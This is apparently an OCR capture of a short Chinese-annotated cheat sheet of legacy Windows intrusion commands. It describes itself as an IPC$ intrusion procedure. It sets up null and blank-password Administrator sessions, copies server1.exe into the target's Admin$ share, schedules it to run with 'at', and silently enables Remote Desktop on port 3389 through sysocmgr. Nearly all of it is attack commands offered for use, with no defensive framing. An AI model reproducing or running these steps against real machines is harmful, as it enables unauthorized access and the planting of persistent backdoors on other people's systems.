
net use \\*.*.*.*\ipc$ “” /user:””
建立空连接
telnet *.*.*.* 90
连接对方机子的telnet,端口为90
ipconfig
查看本机的IP信息
入侵ipc过程序命令
——————————————————–
net use \\*.*.*.*\ipc$ “” /user:”Administrator”
建立用户名为 Administrator 密码为空的连接
copy server1.exe \\*.*.*.*\Admin$\system32
即将当前目录下的Server1.exe复制到对方Admi
net time \\*.*.*.*
查看远程主机的当前时间
at \\*.*.*.* 14:00 server1.exe
在对方机子添加一个在 14:00 运行 server1.exe
——————————————————-
3389 DOS开启
——————————————————-
echo [Components] > c:\sql
echo TSEnable = on >> c:\sql
sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\sql /q
———